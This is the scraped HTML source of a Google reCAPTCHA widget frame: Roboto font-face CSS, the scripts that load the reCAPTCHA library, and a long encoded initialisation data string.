  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cF3VMo5EZJuMps9NHIdzzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cF3VMo5EZJuMps9NHIdzzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cF3VMo5EZJuMps9NHIdzzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtw4dsD8OPRcKhwqjDl8KedmHCtxjCtUDDlcOdPcK0wpE7ADrCoiXCosOLwpbCpcKPw7jCvlfChMOSwo3Dt8OdwrbCu8OXNcKXcGwPKDPCj8Odw5vDvSJeRBx4IsOcLSIrwq/DlwHDmsOCwojDmMOnw6LDrhHDiR8Aw57CpQbDh3wjw7TCnMKgecKJw5LDmsOow58ewoFYw4/[base64]/[base64]/w6zComnCqi3Cp8OQw7rCo8OpTC7DkyLCjwhswqM9w7xdOjI1wrDDq8KjHG94WcONw7R/FUc4wpRlDynCu2ZXRMOTwrY/wqVVHMOYaMK9cw0tw5jCpRZJBTorQsOyw60nb8Kfw7DCgkEpwpDCpsOvw51ww7B/wp/Ch8KqwoXCnsO+BnLDtcKowotawrN8wqhhwqEtS8KJZcOnw4wJw4E5Ah3CjkbCosK/RsO1Vw8Iwr0sfsKPbCvCujw2VsO5KcKIb8KRb8O+w4LDqsOLw4rCpMK6LMOgY8OUw4PConAiwrjDvifDt8K7b3HCnFonJsOgVMO6wpnCuSUBXMKwJcOUwqBRRMOPRgAjbBjClwgywpjDvcKuw5VywpoRMlp/CAzCmFDDtsKew7U4VklNwqjDqy/Dr0BOVDEbfcO+wrlUAxp0GMOOw5HDqMOHW8Kbw69kEHQtEcO9w7M7BsKxw73DtMOMCMOIPjBwwojDsmvDhsOUGDjCosO8fHEhw5/[base64]/Cn8O3wrpjw5HCh8Obw7HDtEQqw4XDjsKhw4IMwpDCtHtGwqtAJ8OjwqrDscKrO03DmcKwwqZoacOaV8OYw4DDpkTDigIAw5HDrkRRw5tCP8K6wowhE8KVRsOiLRY/[base64]/DsTHCsXLDvsK7LMONw5ojwpfDjGbDo8Kmwr9dwr7DucKDDi1bCMOYMcKOwrsMwqAXw54/NE7DvgTDmMOWASPCocO8eBFxw7hhRsK1w6olw755ew44w7nDnlTDnWXDuMOXPsKDBHrDvDdmRsKuw6DDk8Ohwo7CozYsAjnDoHTDjcO8wozDvinCoi7DksOceTjDokrDnkTDixzDlVrDvsKkwpgeYsK7UC7Cg3FEXx/CmcKTwpIPwpghPsOGw4tpw4HCtcKBw6pywpTDksKOwrPCr0jDrkhxwqzCknDCqDszFn91SS01wo8zGcOJw6F3w7pLwoXDoRDDiXZKBnR/w5/CkMOlJgs8w5nCocKTw53CucOmey3Ck8KzQkrCvBbDhVnCpMOOw6nDrTZOw7RgDkhaRMOEKXvCkFIEUDfCnsKOwpHCjcOhYQfCicOSwpAlPMK7wqLDtMO7w7vCh8K/c8Ohwq1VwrAxwrPClMKAwobDisKvw7DDv8Kuwp3Ct1VAJDjCt8O6bcKBBmVEwqJywpvCmsK/w7vDpRnCtMKmwqnDmC5nLWAvJn7CrmXDuMO0w7tkwrIZBcK7wpvCucO1w6Eaw5d0w6w4wohQwoxoL8O+LsKYIcO7e8Knw7QZOMOjVsO4woPDgQDCg8O/NVzCl8O3w6Ffwo1IT2l5dxHDqk5hwqXCl8OgVVMLwonCthDDnAk7ScKjRG97Rjs2CMKGUGFfE8O5A8OMXG/DocOdRW7DvsKJwrhre1XCjcKqwp7Dj2/DgkfDglp7w5XCiMKwJMOsScKCVGfDksO9S8OlwoPDgTHCiT9gwrzCmMKvw6nCsEXDvC3DpcO1LsKaNmxIG8KAw6PDp8KywqNvw5jDncO0UMOXw5BFwqYgXQrDp8KSw4wefyNJwpx0CjTCngjCny3Clj1Vw7w+cMKhwo/[base64]/[base64]/w4NLGMK7FcOrwo8Kw6Y4woI+w6vDkU/CjcOjbsKrEsOWQXzDhMKrwr4OMkrDsi1XwolTwpHDjzU6wrEiWWUYa3LCiCA3AsKtNcKYw457SsOpw5XCjsOBwqILHAbCgcKsw7fCjsKxHcK/WBZsKTV/wq0Hw6YKw7ZQwrbCljXDvsKRw78OwothO8O/Hi/CmwdawpXCgsOcwpnDkjfCuwNDQMKVL8OfP8ONdMOCXBTCnjUfFzU0d0DDrw5UwqLCtcO1ZcKfw4sMIMOsNMK8NcKxe3pHXzJtHQ/DiCZTwr15w7/Di0B0dMK0w5jDtcOXRsKxw5JLIFEiH8OawrvClz/[base64]/Dhgh5b30GHsKiw69ow4JSwocPw5jDnTzCoArChsKxw7/[base64]/VcK0w7R+QMOtwrAYw47Cg8O6w53Cjx3DvAdwbcKkw6c2Ek3CosK1W8OtA8OGdmwIcEzCncOAewQrbMOsQMOvw75QOCHDjT8RVxhQwqYAw5EtQsOkZ8OEw7zCsTrCoAUqA1rCuWHDkcKSUsOuaTo1wpcFQRrCt3ZMwr8pw4/DkcK+FXbCk0DCmsKdasKVMcOxwqYnBMO0HcKAKlTDtAoGH8OQw4DDjjU8w4/Cp8O3ZcK2U8OcBHFEwoptw5hsw68nCDUbV2XCkQDCrsOiKT07w4/DrMOdwpDCu012w4Jmw5TCsTDDjGQ+wqLCo8OFEcOgOsKtwoUwCsK1wrEUwr7CrsKbYxsEXsOnLcK/[base64]/DvTxAw6XCjMOABcOAw6JZw6swF8Onw7h0fsKHwr3Do1bCvcKHw5HCkR8+LcOOwplEJzrDsMOKE2TDrsOIHldbbT/Dh33Co0lmw5QucsODd8O4w7fCscKCMFTDnMOlw5TDh8Kww7M0w6NHTsK9wpHDnsK7w7zDg1bCl8KIJiZxCy7CgMOBw61/WzI1w7rDvEFmGsKlw7EhHcKyWnrDogLCjTfCgW0sTRjDmcOEwoZXBcOEGh3Cm8KcNisNwo/DucKfwozDp2LDgFR/w4IpfsKjEcOkdhMBwqzChgXDoMO7JnHDqWN+wqjDvMK8wqsDJ8OnV1PCl8K3d07Cm0FRccOzCMKdwrTDmcK9fMKiYMOKAVxfwqTCmMK2wpvDrMK/MifDvMOYw5VyPMK2w6vDpsK0w7lnFBDChMOKAhIacgrDnsOkw4PCi8KxYhIteMOQBcOgwrU6wqtFUH7Ds8OtwpUVw5TDiDrDh0HDrsOSfMKWTkAPLsOFw519w6nDg23Dk8KwI8KAXxPDvcO/dcK+w657RzxJJHxEfsOQYUTCuMOma8OXw5zCqcOhKcKHwqV/[base64]/DmRhiw64ORMO7W1nCvT3DtGrCpHB/L8KRHcKmd8OJBMOUaMOzw5ERAVBxHRLCqMOseBjDlcKyw7XDvBvCoMOew4F9GRrDkmzDpg1Ywot5csK0csKpw6M7TRFCZsOIw6RNfcO0KATDgXbCuQN9H2wbZMKLwrZlasKywrsXwqZrw7vCoElcwqhqcz/DocOuSMOQLhzDmTdWGmrDnmnCmsOMacOOdRosT2nDlcOLworDowvDiCQZwojClg3CtsOKw4zDm8OWDMOcw6zDpMKGFQ04HcKvw5jCvWFYw6nDim/DhsKTBgPDo39nd0drwprCl1HDk8OlwrDDj3FpwpAnw5FHwpg8cGPClyLDqcKpw6zDk8KEa8K/Wk5cRTHDrMKfPU7DpUkjwrPCqXxiw4cvXXRdWG9ww6bCo8KGByY7wp3Crm4Zw6AvwpzCn8OtYC3DlMOswqDCg3TDiBhaw4nCt8KCC8KBwqTCmMOXw5VXwp9TKcOkNsKBOcONwo7CnsKpwqLDokvCpRLDocO0T8Okw7vCqcKcW8OlwqI6YjPClw/[base64]/[base64]/CuMKRw5QcdVzCv07DoyPDlCnCkS8Fw4nDsT1HSjU4FcK6UANCQAjCqsORHScYHcOHUsK6w7hew45MfsK9SEkKwqjCqMO0GSrDkMKHB8K8w45KwrM+UDxdw5jDrw7CoShuwqcAw5gxEsKsw4RWYnTCvMKBMw8rw77Cp8OYw5vDqMKyw7fDv03DrU/CjmvDgDfDhMOrcTPCnzEBW8KTw44lwqvCjmPDicKrZV7DihzDvsOqR8KuH8Kvw5rDj3knw6Y9wqENCcKpw4powrHDv1jDgcK1FkzCsQcqVMODEXrDpy8/FmBiRMKpwpPCp8Omw5x2AVjCksKKSj5Qwq0jHUfDsm/CisKVRsOhQ8OuWcKBw7fCiDnDsF/[base64]/Wn1nNsOtw5www7bCpy5Ywrswwo4bwp/CnQQLIBRyBcKwwpHDqC/[base64]/w4s1wpTDrzU+by3DpMOIV8KQwqPCusK/[base64]/CgMKiwqHDn8KydhgSwoHDgyjDn8KewrnCvRrCqVAkcVxXwqHDiSDCrB9SLsKvZcOXw7ZpBMOpwpnDrcOvZcOsc01YZl1faMKdR8KvwoNDal3CvcO8wo4WKQdZw7A8DlPCrGHChixmwo/DlMOHTXLCoAgUdsOxE8OQw4fDlCU1w694w4bDnQNVU8OOwp/CssKIwprCu8Oqw6tdO8K/wp9HwpbDhwFdSkM6KcOWwpnDscOQw5zCt8OnDlpbU1RbCMK7wollwrRJwrrDlMOMw4HDr2lMw4NNwrLDjcObw63CoMKSJB8RwoQNCTQlwqzDqTZpwoZawqvDkcK9wphrPmw8bMOkwrJzwpBHFDtZJcKHw4MHUAolX0vDnl/Dtw5Ywo3CohfCuMONKzc3P8KawpbCgAPDoi8MMjHCk8OCwpAmwr1zHcKew7rDjcKLwoLDjcOEwq7CicKZO8OVwpHCtH7CksKZw6JUZsKseg58wrrDjcKuw53CmFnCnT9Iw5DCoQ4mw7lbw7zCnsOgNRbCkcOFw4NMwoLChHY0XhXCi0/DksKtw6/CrcKgFsKuw4pYGcOMw47DlsOZbC7DpQ/CmEdSw47DvQ/Ch8KGBXNjGl7CqcO6YsKncCzCqi/CusONw4MTwrnCgzLDvGRVw4rDrmvCmA3DmMKJfsOOwonDunc6PyvDrm4AJMOBecKXd3c1Xn7DllBES3zComQQwqFGw5DCsMO0OMKuwofCgcKAwrzChFRIIcKpQGTCiQEiw5vChMK+XXwYVsK2wrk5w44rBDfDmcK8UcK/aU/[base64]/CuMKJCMO/wqsMOl7DpgPCk8O+TsO/HWsOwrrDj8KQw40GS8ORwrBKFcORw61Ke8KVw4dhCsKEdWVvwrVYw5jDgsKKwqjCvcOpT8OVwo3DnnNhw5TDlG3Cl8KNJsKBBcOmw4w+IsKUWcKvw7N/EcO3w5jCpsO5QwATwqtcUMOVwqR/w79CwrPDnzLCl1DCjcKxwrPDmcKBwoTDmX/Cp8KTwqbDrMOiLcOnBFseeRFLLGnCl0Enw5/DvCHCmMKYJ1IvTMOQSBLDokTCjDjDt8OzDsKrSRvDlMKdbR/[base64]/CgMKWw6HDkiHCuD7DoVTCqRg0w5bDqMOIw7fDtnQfNHAMwotqTcOUwosWwpjDkQvDpD7Di2tBdATCtsKkw4vDvMO2WyDDg1nDhFDDjxXCucK6a8KZDMO1wqhMAMKDw4h2QsK9wrJtYcK0wpF3O0VFfkrCvMO6Vz7CmTvDtULDgAbCr1JyDMKGShEOw5/[base64]/CmsKWw53DjzLCtMOuXsK2PwFqNkLDj8OSPsKXw4HDj8KBw5Vww57Dmk08Hh3CqCQ+SVoQFHwzw5IFNMOVwpZYDi3CqDHDlcOawrV9woVsNMKrFlfCqS8nb8KWUC5Hw7PCscO9NMOIVVtyw41eMGnCocKUahHDhxRMwqHCjsKkw4klw4HDqMKFScOzSA/CunDCisOMwqjClnQBw5/DnsOpwozCkTA+wqAJw5sNRsOjGsK+wpvCo2FPw4luwq7CtCM6wrbDvsKqWAjDh8ObOMOnKzkMLX/ClS9uwobDgMK/[base64]/DuMKEwr0QOG3ChjRUwrIGwqPCh3wcZ8ObQh9Ew5oCOsKFwowgwq1lRsOSU8Oqw7FfI1LDv1HClcKEMMKgNMOdM8KXw7PCq8KwwpIcw7jDskwjw73Dk1HCmVtSw4k/NsKODAfCusO/wrjDj8OcfcK7esK7O2Ycw4NIwqUDDcOgw4/[base64]/DmgPCrsOHwoguwqg2fcOEwpPDjsOFwrHCuWN3wo3DpsOMNzg3wqjCnANcRWRxw6TCkWxRMkPClyrCskzCn8O+woPDkXbDiV/[base64]/XsOeGMK1FcOQbMOBw4DDr03DnMKYw7/ClS/DoQZeXxXCswYxw59Rw7EWwqPCjTvDqBbCoMKcH8OswohBwqDDtMKew47DrXtiRMOtP8Ktw5LDqMOmOzE0OkbDi21TworCoVQPw5vCq1fDowpJw5lsO17DhMKpwoMQw7/[base64]/[base64]/DlMKBwrXCkHo9w5jDg8OkWnTDnMOXLhbCu8KKPALCuQ8/wqfCsj7Cm1pXw7pFV8KkNBwjwpvCisKsw4HDkMKWw7fDiXNICcKuw7rCm8K7ZGFUw5nDgGBgw53Cg3QTw4DDtsO1Vz7DvXLDl8KyC2Qsw5PCicOpw5AVwrvCpMKFwoxcw7zCvsKjD2IEZChqdcKjw6nDhjg6w74SQF/DisOSOcO2LsO9AhxHwojCjzh7wrLCkxbDq8ODw5sMT8K6wopCY8K8T8KRw7wJw4TDh8KIVArCg8KSw7vDi8OAwpjClcKbeRMWw74vVmjCrcOqwpvDt8Kww6rCvsKyw5TCuQPDvB0Wwp/Du8K5QlVYaT3DnD5xwpDCkMKnwq3Dj1zDp8Kdw7Vpw7DCqMKsw6NJf8O3wrfChSPDthjDvkF2Ui7CqGEXbis6wpVsbMOIeAQcRifDvcOtw7hpw4J0w5fDiwbDpXvDsMK+w6fClsKvwqF0PsO+dcKuMmooT8Kaw4nCixFwH2zDpcKsAFfChMK3wo8LwoXDtE7CpS/Ct0PClUvCg8OfR8K6W8KWOsOIP8KcRVoEw5omwq1yfMOtIsObNyMlwp/[base64]/DglVIQcKiw7vDpMKXwppVw7towqnDpMKSwqbCtcOrNMOXw7/DlcOOwq0jdWvCssK4wqLDvMO5Kn3Dn8OlwrfDpsK4PSLDqzwYwoleYcO+wp/DsH9gw6U/ScOqfns5Z2RBwo7DlmQdEsOVTsK+IWIYbn1XGsOMw6vDhsKZUcKSOwJIAWHCjgk6S2LCgsKzwo3Cj0bDj2PDmsO1wrvDrwTClAPChsOnRMKvMsKqwoXCtMO+BcKJOcOGw4fCmnDCmE/CgwQGw47CqcKzCihCw7HDqxJuwrwzwrA9w7p6HzVswrBOwp80WAZOKhbDoHfCmMOKbmh6wpUoQQvDonM4QcKWFMOiwqnChCjClsOvwo7Cq8O/VMOeaAPCnQFnw7vDr3XDmcO/[base64]/DkjMvwqHCvcKOw4HCuyTCowgQLS7Ch8K8w5YlP19sLsKfwqLDiiHDkQp3UCvDksKYw7bCpMOQH8OSw4jCtQ8AwoN1aExwflTDvcK1e8Kow70HwrbCqi7CgnbDrUJHZ8KZRnI6b15/CMKsKsO+w5jDuQ7CrMKzw6R4wqDDnSzDocO1WMO+A8OODShDckMWw74xdSLCqsKpSXMzw47Dpm9AXsO1eE/DixrCs0IFH8OHDgHDncOQwp7CtGczwojDqU5cBsOSe1kMA3nCjsK1w6UWQy/Cj8OUwozCkcO4w6E1wofCuMOUw5bDoiDDjsK9wq/CmgfCjMKlwrTCocONHUXDpMK9FsOFw5IhRcKwIsOOEsKMYVUKwqokSsOKFmLDr3jDhCzCk8O1OU/CpFDDtsOmw5bDqBjCi8O3wq5NBFI6w7V/w78Sw5PCncKPWMOkCsKHEE7Dq8K8E8KFbxMTw5bDjsKlwp/[base64]/[base64]/DhErCujFBeD0NWFgkQMKzw5MSfA3Cs8KLw7EqwoAOa8OPHMK1ThxWMsOXwoNbwot9w57CocOjX8OJFnrDqMO3N8K3woLCrSNPw5PDsE3DuSzCscO1w5XDmMOqwoU1w4FjFCk/woUmXCNZwrnDssO+IsKXw4nClcKIw5lZZcKvTQZ8wrBsAcKFw4Zjwpd+YMOnw7F9wolawpzCscOHWAjChwnDhsOxw5rCoSt+XcOSwqzDqjAMS23DnWlOw7YSW8Ksw7xURzzDi8KaTU8tw71GNMObw5LDlsOPXsK3SsKrw5/DucKgV1dYwrgERcOKZMOBwrLDtV3Cn8Odw7LChSITd8O8BhvCnQAJwqJLdmx2wqbCq0hbwqvCnMOjw5ITWcK+wr3Dp8KYGcOXwrjDicOXwp7Crx/CmF9UZGTDosO9C282wpTDlcKQwq1pwrnDjMOCwojChUpUbFM4wp0WwqDChDUGw4ARw6Mow4zCksKpB8KDL8OvwqzChcOBwpjCnkBnwrLCqMOrXQ4gFMKfPDrCqh/CswrCvsKLaMKRw5HDuMOscHrDucKhw5kafMKlw4XDuAfCr8OxayvDjFPCt1zDh2vDlsOQw61Pw6vCozzDh1cCw6oSw7hSb8KpR8OYw7pIwoctwqnCiUzCrk0Nw77CpD7CsgPCjxcCwq3CrMK+w6AdCBjDr0HDv8Obw4YmwojDncKDw5/[base64]/DosKqw4pKJH8OOcKUw4V4MVHCvU8bMxvCpnhDbHQiw5bCvMKnKRArw5t0w4Ygwp3DkGrCsMK/P0DCmMOxwqNSw5U+wr8AwrzCmTJBY8KtZ8Kvw6RBw78TWMO+ZXQ0fWXCvwbDkcO8wr/DjXxdw53ClnzDgsKbC1PClsOBNcOfw7lBB2LCnWhSWA3DncOQOcObwqN9wopBLShfw7DCvcKeWsKYwopAw5XCisKResObfDoEwq0kU8Kpwq/Cph7CtMK/aMOJSknDnHhodsONwpwcw53DnsOFNmRzCWN9wpZTwpgOD8KRw68dwrPDimFFwqHCv0xowqHDmRB8Z8OMw6PDmcKLw4XDozxxKVHCi8OsTC9bUsK2Oy7CnUTDpMOSLnrCsQwYJ17DoWDClcOAw6DDg8OoBlPCujg9wo/DvR44wqLCiMKlwrA6wqXDvjNzQhTDq8Ohw6Z7DMOxwqvDgFPDrMOCdz7ClGF/wovCrcK9woMHwpYJMMKFEz9RV8KEwqIMZMOcScO9wr3CucOZw5rDlCpiK8KnbsK4YTnCoF9PwoYQwqgqHcOCwp7Cn1nCsW5XFsKeFMKnw78TDzlCIB13e8Kiwq3CtjrDvMKowpvCuxQleTwoSBhgw70gw4HDjSgpwoTDuA7Cr0jDpsKYXsO6DMK/wqNGfH3CncKuJwnChMOewpzCjR/Dr11Iwr3CojQAwq7Dox3DpMOPw41fw4/DgMOdw4wawo4Pwrl1w645NMKvGcOYJxPDoMK4NEErfMKgw6sVw6zDl23CkDVew5rCi8KtwpJmBcKACXXDrMOOLMOQcXHCsVbDmsKVSGRLDyfDt8O1bmPCucOUwobDsgzCuxvDrMK7wphuK29TWcKYLnBFwoQWw5JvCcK3w6NbCXPDhcOkwozDvMKUZMKGwrRHZE/Cl3fCgMO6UsKow73DmMO/[base64]/[base64]/DkBTCmsOZw4XCtcOWJ8O6woATwqTDvMKJNQnCicKETMO2dghadsOVKGfDsAAew6rCvjbCj03Dq37DtAfCrXgMw7LCvx/DkMKiKyVLK8KRwrh0w7klw5jDvxciwqlvBMKJYBvCmMK9NMO1ekPCqBTDqxZdQzQNBMOzNMOdwokZw4FeOcOqwpjDi3YSOUvDpcOjwqRzGcOhNlXDtcORwoLCtcKMwqp3woxxZ3tCLnvCmB/DrD/DiSrDlcKFOMKnTMOrCWrCn8KTXCPCgFg1U1HDncK8LMO6wr02KkkhGcKSdsK3wpVpTcKfwq7Cg04AHwTCukZ+woApwoLCo3vDqStJw4pvwqXCll3Cq8O/[base64]/[base64]/[base64]/DiMKqw7xvw5/ChkbClFvCvivDu3p8wozDncOqw5EOB8Osw63CpcKpw6Y+e8KKwo/Ch8KUFcOXacONw65HIC5HwpfDq3fDlMOvRsOiw6QLw6h7GMO8fMOuwoIiw6QMbRTDqjNRw5HCtitXw6YgGg/Ch8Kfw6HDpEXDrBQ7f8OGfS/CpMOMwrXCqcO5wo/[base64]/[base64]/DhgZBEgnDj0E5w5V2w4YtGMKlwpvCi8Kew6QYw6jCpiJSw5TCoMO4wr/Crz9WwoxPwq8ORsKHw7PDogXCmUDDmMOYV8Klwp/DiMKDMsKiwrbCq8OSwrcEw5N3DFLDgcKLMQxQwobDjMOQwpfDssOxwp5Xw77CgsOrwqwuwrjChsOrwpzDoMOPTg5YQRXDtMOhBcK4f3PDsSNkJUHCqy5Aw6bCnxzCp8OJwpo9woYbe0dmXsKUw5MrIWpUwqzDugkkw5fDoMOqUjxVwo4/[base64]/F8Klwp3CsMOVZWlcw6Auw7UNwrHClkzDmMKjO8O/w7nDtx4GwrNNwqZywrVywrvDv2TDjV/Ck1Nbw4zCjcOKwo3D